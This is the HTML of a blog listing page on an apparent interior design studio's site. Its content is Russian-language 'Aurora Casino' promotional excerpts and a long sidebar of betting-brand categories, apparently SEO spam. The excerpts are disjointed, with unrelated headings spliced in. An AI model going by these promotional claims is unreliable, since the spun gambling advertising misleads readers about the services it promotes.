							<ul id="primary-menu" class="menu"><li id="menu-item-4678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4678"><a href="https://spacecrea8.com/">Home</a></li>
<li id="menu-item-4679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4679"><a href="https://spacecrea8.com/our-services/">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://spacecrea8.com/our-services/exterior-design/">Exterior Design</a></li>
	<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://spacecrea8.com/our-services/furniture-decor/">Furniture &#038; Decor</a></li>
</ul>
</li>
<li id="menu-item-4680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4680"><a href="https://spacecrea8.com/our-team/">Our Team</a></li>
<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://spacecrea8.com/our-process/">Our Process</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://spacecrea8.com/about-us/">About Us</a></li>
<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://spacecrea8.com/contacts/">Contacts</a></li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4712"><a href="https://spacecrea8.com/portfolio-page/">Our Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4697"><a href="https://spacecrea8.com/portfolio/stylish-family-appartment/">Stylish Family Appartment</a></li>
	<li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4698"><a href="https://spacecrea8.com/portfolio/minimal-guests-house/">Minimal Guests House</a></li>
	<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4699"><a href="https://spacecrea8.com/portfolio/art-family-residence/">Art Family Residence</a></li>
	<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4700"><a href="https://spacecrea8.com/portfolio/private-house-in-spain/">Private House in Spain</a></li>
	<li id="menu-item-4701" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4701"><a href="https://spacecrea8.com/portfolio/modern-villa-in-belgium/">Modern Villa in Belgium</a></li>
	<li id="menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4702"><a href="https://spacecrea8.com/portfolio/minimalistic-style-appartment/">Minimalistic Style Appartment</a></li>
	<li id="menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4703"><a href="https://spacecrea8.com/portfolio/luxury-bathroom-interior/">Luxury Bathroom Interior</a></li>
	<li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4704"><a href="https://spacecrea8.com/portfolio/loft-kitchen-interior/">Loft Kitchen Interior</a></li>
	<li id="menu-item-4705" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4705"><a href="https://spacecrea8.com/portfolio/interior-design-for-bathroom/">Interior Design for Bathroom</a></li>
	<li id="menu-item-4706" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4706"><a href="https://spacecrea8.com/portfolio/minimalistic-art-house/">Minimalistic Art House</a></li>
	<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4707"><a href="https://spacecrea8.com/portfolio/kitchen-for-small-family/">Kitchen for Small family</a></li>
</ul>
</li>
</ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		
<!-- Main header close -->    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
				<a href="https://spacecrea8.com/">
					<img src="" alt="Spacecrea8 Int">
				</a>
	    	</div>
	        <div id="mmenu_toggle">
		        <button></button>
		    </div>
	    </div>
	    <div class="mmenu_wrapper">		
			<div class="mobile_nav">
				<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4678"><a href="https://spacecrea8.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4679"><a href="https://spacecrea8.com/our-services/">Our Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://spacecrea8.com/our-services/exterior-design/">Exterior Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://spacecrea8.com/our-services/furniture-decor/">Furniture &#038; Decor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4680"><a href="https://spacecrea8.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://spacecrea8.com/our-process/">Our Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://spacecrea8.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://spacecrea8.com/contacts/">Contacts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4712"><a href="https://spacecrea8.com/portfolio-page/">Our Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4697"><a href="https://spacecrea8.com/portfolio/stylish-family-appartment/">Stylish Family Appartment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4698"><a href="https://spacecrea8.com/portfolio/minimal-guests-house/">Minimal Guests House</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4699"><a href="https://spacecrea8.com/portfolio/art-family-residence/">Art Family Residence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4700"><a href="https://spacecrea8.com/portfolio/private-house-in-spain/">Private House in Spain</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4701"><a href="https://spacecrea8.com/portfolio/modern-villa-in-belgium/">Modern Villa in Belgium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4702"><a href="https://spacecrea8.com/portfolio/minimalistic-style-appartment/">Minimalistic Style Appartment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4703"><a href="https://spacecrea8.com/portfolio/luxury-bathroom-interior/">Luxury Bathroom Interior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4704"><a href="https://spacecrea8.com/portfolio/loft-kitchen-interior/">Loft Kitchen Interior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4705"><a href="https://spacecrea8.com/portfolio/interior-design-for-bathroom/">Interior Design for Bathroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4706"><a href="https://spacecrea8.com/portfolio/minimalistic-art-house/">Minimalistic Art House</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4707"><a href="https://spacecrea8.com/portfolio/kitchen-for-small-family/">Kitchen for Small family</a></li>
</ul>
</li>
</ul>			</div>   	
	    </div>
    </div>
</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	
<div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-lg-9 col-md-9 col-sm-12 col-xs-12">
				<main id="main" class="site-main blog-list">

				
					 
<article id="post-5681" class="post-box masonry-post-item post-5681 post type-post status-publish format-standard hentry category-uncategorized tag-aurora-casino">
	<div class="post-inner">
	    			
			<div class="entry-media">
	        	<div class="post-cat"><div class="posted-in"><a href="https://spacecrea8.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div>	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	            	<span class="posted-on"><a href="https://spacecrea8.com/2024/07/30/%d0%b0%d0%b2%d1%80%d0%be%d1%80%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%be%d0%bf/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-30T15:54:50+00:00">July 30, 2024</time></a></span><span class="byline"><a class="url fn n" href="https://spacecrea8.com/author/spacecrea8/">spacecrea8</a></span><span class="comment-num"><a href="https://spacecrea8.com/2024/07/30/%d0%b0%d0%b2%d1%80%d0%be%d1%80%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%be%d0%bf/#respond">0 Comments</a></span>	            </div><!-- .entry-meta -->
	            
	            <h4 class="entry-title"><a class="title-link" href="https://spacecrea8.com/2024/07/30/%d0%b0%d0%b2%d1%80%d0%be%d1%80%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%be%d0%bf/" rel="bookmark">Аврора казино: лучшие стратегии для опытных игроков</a></h4>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Работает ознакомительный формат, по каждому развлечению приводится развернутая справка. Библиотека оператора Аврора насчитывает три тысячи наименований. Чтобы посетителям было проще ориентироваться, игры разбиты на категории. Кнопки быстрого перехода к разделам расположены в верхней строке на главном экране. Работает система поиска тайтлов по названиям и сортировка по разработчикам. Зеркало ПокерОК: Рабочие зеркала для игры в покер [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="entry-footer">
	        	<a href="https://spacecrea8.com/2024/07/30/%d0%b0%d0%b2%d1%80%d0%be%d1%80%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%be%d0%bf/" class="btn-details"> READ MORE</a>	        </div>
	    </div>
	</div>
</article> 
<article id="post-5591" class="post-box masonry-post-item post-5591 post type-post status-publish format-standard hentry category-uncategorized tag-aurora-casino">
	<div class="post-inner">
	    			
			<div class="entry-media">
	        	<div class="post-cat"><div class="posted-in"><a href="https://spacecrea8.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div>	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	            	<span class="posted-on"><a href="https://spacecrea8.com/2024/06/11/aurora-casino-why-our-players-keep-coming-back/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-11T06:31:57+00:00">June 11, 2024</time></a></span><span class="byline"><a class="url fn n" href="https://spacecrea8.com/author/spacecrea8/">spacecrea8</a></span><span class="comment-num"><a href="https://spacecrea8.com/2024/06/11/aurora-casino-why-our-players-keep-coming-back/#respond">0 Comments</a></span>	            </div><!-- .entry-meta -->
	            
	            <h4 class="entry-title"><a class="title-link" href="https://spacecrea8.com/2024/06/11/aurora-casino-why-our-players-keep-coming-back/" rel="bookmark">Aurora Casino: Why Our Players Keep Coming Back</a></h4>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Постоянным игрокам администрация присылает персональные предложения. При пополнении на указанную в письме сумму выдаются процент и серия фриспинов. Для портативных гаджетов разработана специальная веб-версия. Aurora Casino: VIP Programs and Exclusive Rewards Explained В казино отсутствуют бесплатные спецпредложения для новых и зарегистрированных клиентов. Получить бездепы можно только за активацию промокода. Бонусные комбинации приносят фриспины, усиление кешбэка [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="entry-footer">
	        	<a href="https://spacecrea8.com/2024/06/11/aurora-casino-why-our-players-keep-coming-back/" class="btn-details"> READ MORE</a>	        </div>
	    </div>
	</div>
</article>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	<section id="author_widget-1" class="widget theratio_author-widget">        <div class="author-widget_wrapper text-center" style="background-image: url(https://spacecrea8.com/wp-content/themes/theratio/images/bg-author.jpg);">
            <div class="author-widget_image-wrapper">
                <img class="author-widget_image" src="http://wpdemo.archiwp.com/theratio/wp-content/uploads/sites/5/2020/03/author.png" alt="Kate Olson">
            </div>
            <div class="author-widget_info">
                <h5 class="author-widget_title">Kate Olson</h5><p class="author-widget_text">She is the CEO. She's a big fan her cat Tux, & dinner parties.</p>                <div class="author-widget_social">
                    <a class="social-twitter" href="#"><i class="fab fa-twitter"></i></a>                    <a class="social-facebook" href="#"><i class="fab fa-facebook-f"></i></a>            
                               
                    <a class="social-linkedin" href="#"><i class="fab fa-linkedin-in"></i></a>                                        <a class="social-instagram" href="#"><i class="fab fa-instagram"></i></a>                                                        </div>
            </div>
        </div>


        </section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://spacecrea8.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form></section><section id="categories-2" class="widget widget_categories"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-117"><a href="https://spacecrea8.com/category/%ef%b8%8f-mostbet-az-90-kazino-azerbaycan-lap-yaxshi-bukmeyker-resmi-sayt-641/">️ Mostbet Az 90 Kazino Azerbaycan Lap Yaxşı Bukmeyker Rəsmi Sayt &#8211; 811</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-309"><a href="https://spacecrea8.com/category/549/">&#8211; 667</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-214"><a href="https://spacecrea8.com/category/924/">&#8211; 679</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1384"><a href="https://spacecrea8.com/category/bez-rubriki/">! Без рубрики</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-252"><a href="https://spacecrea8.com/category/kolkata-india-doctors-strike-to-protest-afeitado-murder-of-trainee-medic-in-rg-kar-medical-college-and-hospital-509/">&quot;kolkata, India: Doctors Strike To Protest Afeitado, Murder Of Trainee Medic In Rg Kar Medical College And Hospital &#8211; 896</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-212"><a href="https://spacecrea8.com/category/mostbet-promo-code-amp-sign-up-provide-october-2024-641/">&quot;mostbet Promo Code &amp; Sign Up Provide October 2024 &#8211; 768</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-227"><a href="https://spacecrea8.com/category/mostbet-promo-code-get-up-to-500-throughout-bonus-bets-at-sign-up-209/">&quot;mostbet Promo Code Get Up To $500 Throughout Bonus Bets At Sign Up &#8211; 576</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-300"><a href="https://spacecrea8.com/category/promos-amp-bonuses-for-aintree-2025-327/">&quot;Promos &amp; Bonuses For Aintree 2025 &#8211; 732</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-294"><a href="https://spacecrea8.com/category/shining-england-betting-probabilities-get-the-best-odds-and-pattern-stats-for-forthcoming-matches-416/">&quot;Shining England Betting Probabilities Get The Best Odds And Pattern Stats For Forthcoming Matches &#8211; 89</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-855"><a href="https://spacecrea8.com/category/1-win-login-152/">1 Win Login 152</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-339"><a href="https://spacecrea8.com/category/10-euro-bonus-ohne-einzahlung-slottica-casino-best-penny-slots-to-play-at-casino-821/">10 Euro Bonus Ohne Einzahlung Slottica Casino Best Penny Slots To Play At Casino &#8211; 895</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-315"><a href="https://spacecrea8.com/category/10-euro-bonus-ohne-einzahlung-slottica-casino-casino-aviator-847/">10 Euro Bonus Ohne Einzahlung Slottica Casino Casino Aviator &#8211; 901</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-540"><a href="https://spacecrea8.com/category/10cricbet-850/">10cricbet 850</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-64"><a href="https://spacecrea8.com/category/1w/">1w</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-423"><a href="https://spacecrea8.com/category/1win-apk-397/">1win Apk 397</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1019"><a href="https://spacecrea8.com/category/1win-apk-893/">1win Apk 893</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-866"><a href="https://spacecrea8.com/category/1win-apuestas-646/">1win Apuestas 646</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-89"><a href="https://spacecrea8.com/category/1win-aviator-1win-aviator-bonusu-1win-aviator-hilesi-song-ka-lyrics-interview-questions-839/">1win Aviator 1win Aviator Bonusu 1win Aviator Hilesi Song Ka Lyrics Interview Questions &#8211; 321</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-82"><a href="https://spacecrea8.com/category/1win-aviator-azerbaijan-onlayn-merc-oyunlari-aviator-949/">1win Aviator Azerbaijan Onlayn Mərc Oyunları Aviator &#8211; 393</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-92"><a href="https://spacecrea8.com/category/1win-az-casino/">1Win AZ Casino</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-58"><a href="https://spacecrea8.com/category/1win-brasil/">1Win Brasil</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-555"><a href="https://spacecrea8.com/category/1win-casino-400/">1win Casino 400</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-150"><a href="https://spacecrea8.com/category/1win-casino-brasil/">1WIN Casino Brasil</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1318"><a href="https://spacecrea8.com/category/1win-casino-spanish/">1win casino spanish</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1303"><a href="https://spacecrea8.com/category/1win-fr/">1win fr</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1254"><a href="https://spacecrea8.com/category/1win-giris-738/">1win Giris 738</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-67"><a href="https://spacecrea8.com/category/1win-india/">1win India</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-635"><a href="https://spacecrea8.com/category/1win-login-bd-514/">1win Login Bd 514</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-63"><a href="https://spacecrea8.com/category/1win-official-in-russia/">1WIN Official In Russia</a> <span class="count">[6]</span>
</li>
	<li class="cat-item cat-item-1194"><a href="https://spacecrea8.com/category/1win-online-349/">1win Online 349</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-59"><a href="https://spacecrea8.com/category/1win-turkiye/">1win Turkiye</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-155"><a href="https://spacecrea8.com/category/1win-uzbekistan/">1win uzbekistan</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-579"><a href="https://spacecrea8.com/category/1win-website-948/">1win Website 948</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-52"><a href="https://spacecrea8.com/category/1winrussia/">1winRussia</a> <span class="count">[5]</span>
</li>
	<li class="cat-item cat-item-1341"><a href="https://spacecrea8.com/category/1xbet/">1xbet</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1354"><a href="https://spacecrea8.com/category/1xbet-arabic/">1xbet arabic</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-166"><a href="https://spacecrea8.com/category/1xbet-casino-az/">1xbet Casino AZ</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-469"><a href="https://spacecrea8.com/category/1xbet-casino-bd/">1xbet casino BD</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-186"><a href="https://spacecrea8.com/category/1xbet-casino-online/">1xbet Casino Online</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-61"><a href="https://spacecrea8.com/category/1xbet-egypt/">1xbet egypt</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1314"><a href="https://spacecrea8.com/category/1xbet-india/">1xbet india</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-66"><a href="https://spacecrea8.com/category/1xbet-korea/">1xbet Korea</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-522"><a href="https://spacecrea8.com/category/1xbet-kr/">1xbet KR</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-539"><a href="https://spacecrea8.com/category/1xbet-malaysia/">1xbet malaysia</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-497"><a href="https://spacecrea8.com/category/1xbet-morocco/">1xbet Morocco</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1316"><a href="https://spacecrea8.com/category/1xbet-pt/">1xbet pt</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1355"><a href="https://spacecrea8.com/category/1xbet-ru/">1xbet RU</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://spacecrea8.com/category/1xbet-russia/">1xbet russia</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-62"><a href="https://spacecrea8.com/category/1xbet-russian/">1xbet Russian</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1342"><a href="https://spacecrea8.com/category/1xbet-russian1/">1xbet russian1</a> <span class="count">[12]</span>
</li>
	<li class="cat-item cat-item-1094"><a href="https://spacecrea8.com/category/20-bet-558/">20 Bet 558</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-458"><a href="https://spacecrea8.com/category/20-bet-654/">20 Bet 654</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-889"><a href="https://spacecrea8.com/category/20-bet-762/">20 Bet 762</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-661"><a href="https://spacecrea8.com/category/20-bet-807/">20 Bet 807</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-470"><a href="https://spacecrea8.com/category/20-bet-casino-455/">20 Bet Casino 455</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1185"><a href="https://spacecrea8.com/category/20-bet-casino-602/">20 Bet Casino 602</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-807"><a href="https://spacecrea8.com/category/20-bet-casino-929/">20 Bet Casino 929</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1000"><a href="https://spacecrea8.com/category/20bet-bonus-411/">20bet Bonus 411</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-971"><a href="https://spacecrea8.com/category/20bet-bonus-514/">20bet Bonus 514</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-928"><a href="https://spacecrea8.com/category/20bet-bonus-935/">20bet Bonus 935</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-492"><a href="https://spacecrea8.com/category/20bet-casino-171/">20bet Casino 171</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-980"><a href="https://spacecrea8.com/category/20bet-casino-logowanie-490/">20bet Casino Logowanie 490</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-547"><a href="https://spacecrea8.com/category/20bet-casino-logowanie-859/">20bet Casino Logowanie 859</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-549"><a href="https://spacecrea8.com/category/20bet-kasyno-28/">20bet Kasyno 28</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-850"><a href="https://spacecrea8.com/category/20bet-kasyno-47/">20bet Kasyno 47</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-915"><a href="https://spacecrea8.com/category/20bet-kasyno-640/">20bet Kasyno 640</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-498"><a href="https://spacecrea8.com/category/20bet-kasyno-657/">20bet Kasyno 657</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1068"><a href="https://spacecrea8.com/category/20bet-kasyno-699/">20bet Kasyno 699</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-950"><a href="https://spacecrea8.com/category/20bet-kasyno-780/">20bet Kasyno 780</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1193"><a href="https://spacecrea8.com/category/20bet-kasyno-875/">20bet Kasyno 875</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1192"><a href="https://spacecrea8.com/category/20bet-login-436/">20bet Login 436</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1122"><a href="https://spacecrea8.com/category/20bet-login-50/">20bet Login 50</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-808"><a href="https://spacecrea8.com/category/20bet-login-764/">20bet Login 764</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-727"><a href="https://spacecrea8.com/category/20bet-login-933/">20bet Login 933</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1147"><a href="https://spacecrea8.com/category/20bet-logowanie-175/">20bet Logowanie 175</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-978"><a href="https://spacecrea8.com/category/20bet-logowanie-184/">20bet Logowanie 184</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-916"><a href="https://spacecrea8.com/category/20bet-logowanie-540/">20bet Logowanie 540</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1024"><a href="https://spacecrea8.com/category/20bet-pl-126/">20bet Pl 126</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-478"><a href="https://spacecrea8.com/category/22bet/">22bet</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1305"><a href="https://spacecrea8.com/category/22bet-bd/">22Bet BD</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-668"><a href="https://spacecrea8.com/category/22bet-it/">22bet IT</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1369"><a href="https://spacecrea8.com/category/5avto-ru-1000/">5avto.ru 1000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-774"><a href="https://spacecrea8.com/category/7-games-bet-e-confiavel-762/">7 Games Bet E Confiavel 762</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1271"><a href="https://spacecrea8.com/category/777slot-vip-login-642/">777slot Vip Login 642</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-496"><a href="https://spacecrea8.com/category/888starz-bd/">888starz bd</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1025"><a href="https://spacecrea8.com/category/aajogo-aposta-403/">Aajogo Aposta 403</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1360"><a href="https://spacecrea8.com/category/abstraktdergi-net-2000/">abstraktdergi.net 2000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-15"><a href="https://spacecrea8.com/category/achitecture/">Achitecture</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-396"><a href="https://spacecrea8.com/category/amazon-couk-gym-bags-85/">Amazon Couk : Gym Bags &#8211; 796</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-98"><a href="https://spacecrea8.com/category/anonymous/">anonymous</a> <span class="count">[19]</span>
</li>
	<li class="cat-item cat-item-917"><a href="https://spacecrea8.com/category/aplicativo-betano-90/">Aplicativo Betano 90</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-114"><a href="https://spacecrea8.com/category/apostas-esportivas-e-cassino-online-simply-no-brasil-2024-252/">Apostas Esportivas E Cassino Online Simply No Brasil 2024 &#8211; 143</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1260"><a href="https://spacecrea8.com/category/are-cbd-oil-dog-treets-outlawed-anywhere-in-the-us-783/">Are Cbd Oil Dog Treets Outlawed Anywhere In The Us 783</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1336"><a href="https://spacecrea8.com/category/austria/">austria</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-437"><a href="https://spacecrea8.com/category/aviator/">Aviator</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-442"><a href="https://spacecrea8.com/category/aviator-brazil/">aviator brazil</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1284"><a href="https://spacecrea8.com/category/aviator-casino-de/">aviator casino DE</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-693"><a href="https://spacecrea8.com/category/aviator-casino-fr/">aviator casino fr</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-355"><a href="https://spacecrea8.com/category/aviator-game-real-or-fake-bol-shinctvo-onlain-264/">Aviator Game Real Or Fake Большинство Онлайн &#8211; 485</a> <span class="count">[3]</span>
</li>
